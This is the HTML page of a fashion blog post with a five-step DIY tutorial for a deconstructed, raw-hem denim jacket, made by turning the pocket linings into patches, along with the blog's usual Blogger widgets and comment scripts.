<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKApn1rM5Z4FUOGthZ2vEMPw11dOv87tJigCJLvq3_PsPy0vTtwR8XaD4VD5Q_7pYO44uExO1v2GTTiKMGnqAHFcxgN5xJMI_P6l-FIJl8wfio-QIWzON6UHvxServOGO3zU7uBcrA1Jw/s1600/1.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKApn1rM5Z4FUOGthZ2vEMPw11dOv87tJigCJLvq3_PsPy0vTtwR8XaD4VD5Q_7pYO44uExO1v2GTTiKMGnqAHFcxgN5xJMI_P6l-FIJl8wfio-QIWzON6UHvxServOGO3zU7uBcrA1Jw/s640/1.jpg" width="640" /></a><span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;">First, I will show you the final result, how the jacket looks after 2-3 hours of hand-sewing and deconstructing.</span></div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxZR3Ct38jklO3S3IRFbGnEPU0w8Ffl80T_tKA1hWil64kMEQ35noWkErWMBiFpdRt4vd54kV0Su3saHZjvKaxoIa2CMNre3btBTshMLGinYHeAYmZXPcSoa0S9hLJAac3T1j4mC6Z65c/s1600/2.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxZR3Ct38jklO3S3IRFbGnEPU0w8Ffl80T_tKA1hWil64kMEQ35noWkErWMBiFpdRt4vd54kV0Su3saHZjvKaxoIa2CMNre3btBTshMLGinYHeAYmZXPcSoa0S9hLJAac3T1j4mC6Z65c/s400/2.jpg" width="300" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">A raw hem is a must for this spring and summer.</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixYh_oqkhkIoNcGl2zwl-Wj-2kgc6ECVvJsPIopwjURU2U-ntq6k-olDD1YDxU6W_99VNl1zDREqmk7SsgINQNfZV0wc9usCLu1VgvFBPu18j7pSBnZIFqMaD4mQFg90TSKAtqSJiuqwY/s1600/3.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixYh_oqkhkIoNcGl2zwl-Wj-2kgc6ECVvJsPIopwjURU2U-ntq6k-olDD1YDxU6W_99VNl1zDREqmk7SsgINQNfZV0wc9usCLu1VgvFBPu18j7pSBnZIFqMaD4mQFg90TSKAtqSJiuqwY/s640/3.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">An "evil eye" iron-on patch will add a bit of glamour.</td></tr>
</tbody></table>
<br />
<br /><br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCx-mczsUn7EYpg1TQ_6ay_FImAK4rnzls4xIaSM8UTD-d9WA2WxmPcr8SvNokD0zGVaJ3ILCIk7RGL-34cPuNipFjpztjbXQ6S1t2h5JtDIPUtfC915zlto7cKJ0sy5_5zj6JNyZhIPs/s1600/11.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCx-mczsUn7EYpg1TQ_6ay_FImAK4rnzls4xIaSM8UTD-d9WA2WxmPcr8SvNokD0zGVaJ3ILCIk7RGL-34cPuNipFjpztjbXQ6S1t2h5JtDIPUtfC915zlto7cKJ0sy5_5zj6JNyZhIPs/s640/11.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">my not-so-great sewing skills for the inside of the pocket</td></tr>
</tbody></table>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: center;">
<b><span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: large;">DIY Raw Hem Deconstructed Denim Jacket in 5 STEPS:</span></b></div>
<span style="font-family: Trebuchet MS, sans-serif; font-size: x-small;"><br /></span>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMdmmqYFkG-8BW-Tm82eUmVSax5oUyynTPNmttnsI_4Y8R9CjxQ0aYFuHdV6Ei-mMS5-ly13cFceEiAs4jgvepoKN0v7GDu-hhaA9aecPtTaPVEKAkFo2Pr_UokRkt3K97vPQaeuHSpx4/s1600/d.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMdmmqYFkG-8BW-Tm82eUmVSax5oUyynTPNmttnsI_4Y8R9CjxQ0aYFuHdV6Ei-mMS5-ly13cFceEiAs4jgvepoKN0v7GDu-hhaA9aecPtTaPVEKAkFo2Pr_UokRkt3K97vPQaeuHSpx4/s400/d.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">1. Deconstruct the pockets, carefully remove the stitching until you reach the pocket lining which, in this happy case is a darker denim.</td></tr>
</tbody></table>
<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJVY-ew1WKMk_Oy9HF4TztYC6mO7kGYKfuTXMPNqLCGa-wm86-ruDkEklU38YMRmQMCStcs275BHH_ANWaweKeCD2TEjfwzhSHLfVDhDXOuTLr5YdTvnb2lnP7Ft8nf5mYGZKgiPZDYHE/s1600/r.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJVY-ew1WKMk_Oy9HF4TztYC6mO7kGYKfuTXMPNqLCGa-wm86-ruDkEklU38YMRmQMCStcs275BHH_ANWaweKeCD2TEjfwzhSHLfVDhDXOuTLr5YdTvnb2lnP7Ft8nf5mYGZKgiPZDYHE/s640/r.jpg" width="480" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">2. You will need a needle and thread to sew the pocket lining on the front side of the jacket, as seen above.</td></tr>
</tbody></table>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOPilwt34sxASA2b6Pg9F5yaJsTn106z6JWtp8-4xTBu_QRD46XRrppj2E_VGw_1zjCkjUMfmE0B1HIEPDzKe4_OVUE5Sm0d_JUgrsOEVrKsNVl5vn8cUZ724mUiBFFHYcaWDaGDb56Bc/s1600/IMG_0591.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOPilwt34sxASA2b6Pg9F5yaJsTn106z6JWtp8-4xTBu_QRD46XRrppj2E_VGw_1zjCkjUMfmE0B1HIEPDzKe4_OVUE5Sm0d_JUgrsOEVrKsNVl5vn8cUZ724mUiBFFHYcaWDaGDb56Bc/s640/IMG_0591.JPG" width="480" /></a></div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCswQkJ5yCjBu16UHqJi-jiYY2VVqvKdfHDCX2yHhCfqoNHufTfbrkgclTIPdXwIwCvoTGYvBlAM0-dcwNPbQD8RdxUoHEFXqm_dA59bQUxzumVybDiwuCV7J_CFoIG1ltBmELi3_C44c/s1600/Untitled-1.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCswQkJ5yCjBu16UHqJi-jiYY2VVqvKdfHDCX2yHhCfqoNHufTfbrkgclTIPdXwIwCvoTGYvBlAM0-dcwNPbQD8RdxUoHEFXqm_dA59bQUxzumVybDiwuCV7J_CFoIG1ltBmELi3_C44c/s640/Untitled-1.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">3. Voilà! You now have awesome denim patches instead of the old pockets.&nbsp;</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlBJWlB1tG2CVaeZ3_DwMvOY1R9DwvIRZsJJF4aRFcZy1Lkz-TrPq_nYyzbALVBIwULF1oF98l_qdLVjvvIkep1IxBeMT2Kz4JlliRx6aVEdy5v9qL6jYPFNE3xKDQgLLR23boocLHD3o/s1600/Untitled-2.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlBJWlB1tG2CVaeZ3_DwMvOY1R9DwvIRZsJJF4aRFcZy1Lkz-TrPq_nYyzbALVBIwULF1oF98l_qdLVjvvIkep1IxBeMT2Kz4JlliRx6aVEdy5v9qL6jYPFNE3xKDQgLLR23boocLHD3o/s640/Untitled-2.jpg" width="480" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">4. Do the same for the other side.<br /><br /><br /><br /><br /><br /><br /><br /></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-VLlj-41ArgPwjW0ntb05XVKGcoM5xpv5ZEvmmOmOH1VEAK_PX9LAmndOMPUwg1n5GbgehQ4IH49qOeFwdXUIdiB3EOEsFco9IIFmC8GZJTgYLrdo9xK63Yy2GOz4gOEGllfnFBY8kPM/s1600/12771751_1255302914485059_501342061067842929_o.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-VLlj-41ArgPwjW0ntb05XVKGcoM5xpv5ZEvmmOmOH1VEAK_PX9LAmndOMPUwg1n5GbgehQ4IH49qOeFwdXUIdiB3EOEsFco9IIFmC8GZJTgYLrdo9xK63Yy2GOz4gOEGllfnFBY8kPM/s640/12771751_1255302914485059_501342061067842929_o.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="font-size: 13px;">5. Remove the stitches carefully until you reveal that gorgeous raw hem. All done!<br /></td></tr>
</tbody></table>
<br /><br /><br /></p>
</div>
<div class='entry-meta hidden-print'>
<div class='post-share'>
<a href='https://www.facebook.com/sharer.php?u=http://www.carlavadan.net/2016/02/how-to-deconstructed-raw-hem-denim.html&title=HOW TO: Deconstructed Raw Hem Denim Jacket DIY in 5 Easy Steps' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=http://www.carlavadan.net/2016/02/how-to-deconstructed-raw-hem-denim.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=http://www.carlavadan.net/2016/02/how-to-deconstructed-raw-hem-denim.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk/s400/f1896b69d95a033d87edca2208b7cd2f.jpg&description=HOW TO: Deconstructed Raw Hem Denim Jacket DIY in 5 Easy Steps' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=http://www.carlavadan.net/2016/02/how-to-deconstructed-raw-hem-denim.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='http://www.carlavadan.net/2016/02/how-to-deconstructed-raw-hem-denim.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags:</strong>
<a href='http://www.carlavadan.net/search/label/cool' rel='tag'>cool</a>,
<a href='http://www.carlavadan.net/search/label/deconstruct' rel='tag'>deconstruct</a>,
<a href='http://www.carlavadan.net/search/label/deconstructed' rel='tag'>deconstructed</a>,
<a href='http://www.carlavadan.net/search/label/denim' rel='tag'>denim</a>,
<a href='http://www.carlavadan.net/search/label/denim%20jacket' rel='tag'>denim jacket</a>,
<a href='http://www.carlavadan.net/search/label/diy' rel='tag'>diy</a>,
<a href='http://www.carlavadan.net/search/label/festival' rel='tag'>festival</a>,
<a href='http://www.carlavadan.net/search/label/jacket' rel='tag'>jacket</a>,
<a href='http://www.carlavadan.net/search/label/jeans' rel='tag'>jeans</a>,
<a href='http://www.carlavadan.net/search/label/jeans%20jacket' rel='tag'>jeans jacket</a>,
<a href='http://www.carlavadan.net/search/label/raw' rel='tag'>raw</a>,
<a href='http://www.carlavadan.net/search/label/raw%20denim' rel='tag'>raw denim</a>,
<a href='http://www.carlavadan.net/search/label/raw%20hem' rel='tag'>raw hem</a>,
<a href='http://www.carlavadan.net/search/label/ss16' rel='tag'>ss16</a>,
<a href='http://www.carlavadan.net/search/label/trends' rel='tag'>trends</a>,
<a href='http://www.carlavadan.net/search/label/trendy' rel='tag'>trendy</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.carlavadan.net/2016/04/i-have-news-for-you.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.carlavadan.net/2015/12/christmas-inspiration.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/cool?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/deconstruct?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/deconstructed?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/denim?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/denim jacket?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/diy?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/festival?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/jacket?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/jeans?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/jeans jacket?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/raw?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/raw denim?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/raw hem?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/ss16?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/trends?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/trendy?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("http://www.carlavadan.net/2016/02/how-to-deconstructed-raw-hem-denim.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>

							1 comments
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c98808098948775541"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05993154831654854599" rel="nofollow">MILEX</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.carlavadan.net/2016/02/how-to-deconstructed-raw-hem-denim.html?showComment=1458155044688#c98808098948775541">16 March 2016 at 19:04</a></span></div><p class="comment-content">&#9829;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="98808098948775541">Reply</a><span class="item-control blog-admin blog-admin pid-718534340"><a target="_self" href="https://www.blogger.com/comment/delete/2258577765853376599/98808098948775541">Delete</a></span></span></div><div class="comment-replies"><div id="c98808098948775541-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c98808098948775541-ra" class="thread-chrome thread-expanded"><div></div><div id="c98808098948775541-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="98808098948775541">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c98808098948775541-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3738198969752319881"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2258577765853376599?po=3738198969752319881&hl=en-GB&saa=85391&origin=http://www.carlavadan.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://www.carlavadan.net/2016/02/how-to-deconstructed-raw-hem-denim.html'></div>
<div class='pagination'>
<div class='newer'><a href='http://www.carlavadan.net/2016/04/i-have-news-for-you.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='http://www.carlavadan.net/2015/12/christmas-inspiration.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://https://lookbook.nu/carla'>
<img alt='' height='232' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidyEMan0mUI1O-bXuS0BrxjTkHvpmYNlcvCyPecgliKYlt4uZlplrqktLt69Whn2lFAbednUrd2OMW9T3tvTZbQa2FZl0Pw5hXdfeUVBGKKUHXiMrUNNnfeLpEjeFYSlArMJVFm2dTYK4/s240/w.jpg' width='240'/>
</a>
<br/>
<span class='caption'>Welcome to personal style diary: a mix of creativity, originality and good vibes. Enjoy!</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='http:///www.facebook.com/carlaavadan'><i></i><span class='smg-label'>Facebook</span></a>
<a href='http://instagram.com/carlavadan'><i></i><span class='smg-label'>Instagram</span></a>
<a href='http://uk.pinterest.com/carlavadan/'><i></i><span class='smg-label'>Pinterest</span></a>
<a href='http://twitter.com/carlavadan'><i></i><span class='smg-label'>Twitter</span></a>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured post</h2>
<div class='post-summary'>
<h3><a href='http://www.carlavadan.net/2018/09/discover-browzzin-only-fashion-app-you.html'>Discover Browzzin - The Only Fashion App You Need</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu-pN8M1qkTurTiv8fT54sX77YPvgYdqoXCqDr0V8NnPcqgTZ0czcrknh1xKDHmuVJI2tzRfcuUHr9lT_iurD429Z99SWdgyJnZhEDZCP2ZA8SU_iipUdBj35n4VcUxxs70tFw9XzfMd8/s1600/DSC04145.JPG'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>RECENT POSTS</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div></div>
</div>
<div id='widget-area'>
<div class='container'>
<div class='section' id='footer-logo'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>BLOG ARCHIVE</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>BLOG ARCHIVE</option>
<option value='http://www.carlavadan.net/2021/11/'>November 2021 (1)</option>
<option value='http://www.carlavadan.net/2021/06/'>June 2021 (3)</option>
<option value='http://www.carlavadan.net/2021/05/'>May 2021 (1)</option>
<option value='http://www.carlavadan.net/2021/03/'>March 2021 (4)</option>
<option value='http://www.carlavadan.net/2021/02/'>February 2021 (2)</option>
<option value='http://www.carlavadan.net/2021/01/'>January 2021 (4)</option>
<option value='http://www.carlavadan.net/2020/12/'>December 2020 (3)</option>
<option value='http://www.carlavadan.net/2020/11/'>November 2020 (4)</option>
<option value='http://www.carlavadan.net/2020/10/'>October 2020 (3)</option>
<option value='http://www.carlavadan.net/2020/09/'>September 2020 (2)</option>
<option value='http://www.carlavadan.net/2020/08/'>August 2020 (2)</option>
<option value='http://www.carlavadan.net/2020/07/'>July 2020 (1)</option>
<option value='http://www.carlavadan.net/2020/06/'>June 2020 (3)</option>
<option value='http://www.carlavadan.net/2020/05/'>May 2020 (4)</option>
<option value='http://www.carlavadan.net/2020/04/'>April 2020 (4)</option>
<option value='http://www.carlavadan.net/2020/03/'>March 2020 (4)</option>
<option value='http://www.carlavadan.net/2020/02/'>February 2020 (2)</option>
<option value='http://www.carlavadan.net/2020/01/'>January 2020 (5)</option>
<option value='http://www.carlavadan.net/2019/12/'>December 2019 (7)</option>
<option value='http://www.carlavadan.net/2019/11/'>November 2019 (7)</option>
<option value='http://www.carlavadan.net/2019/10/'>October 2019 (8)</option>
<option value='http://www.carlavadan.net/2019/09/'>September 2019 (4)</option>
<option value='http://www.carlavadan.net/2019/08/'>August 2019 (1)</option>
<option value='http://www.carlavadan.net/2019/07/'>July 2019 (6)</option>
<option value='http://www.carlavadan.net/2019/06/'>June 2019 (6)</option>
<option value='http://www.carlavadan.net/2019/05/'>May 2019 (3)</option>
<option value='http://www.carlavadan.net/2019/04/'>April 2019 (2)</option>
<option value='http://www.carlavadan.net/2019/03/'>March 2019 (6)</option>
<option value='http://www.carlavadan.net/2019/02/'>February 2019 (4)</option>
<option value='http://www.carlavadan.net/2019/01/'>January 2019 (6)</option>
<option value='http://www.carlavadan.net/2018/12/'>December 2018 (4)</option>
<option value='http://www.carlavadan.net/2018/11/'>November 2018 (2)</option>
<option value='http://www.carlavadan.net/2018/10/'>October 2018 (4)</option>
<option value='http://www.carlavadan.net/2018/09/'>September 2018 (6)</option>
<option value='http://www.carlavadan.net/2018/07/'>July 2018 (6)</option>
<option value='http://www.carlavadan.net/2018/06/'>June 2018 (4)</option>
<option value='http://www.carlavadan.net/2018/05/'>May 2018 (5)</option>
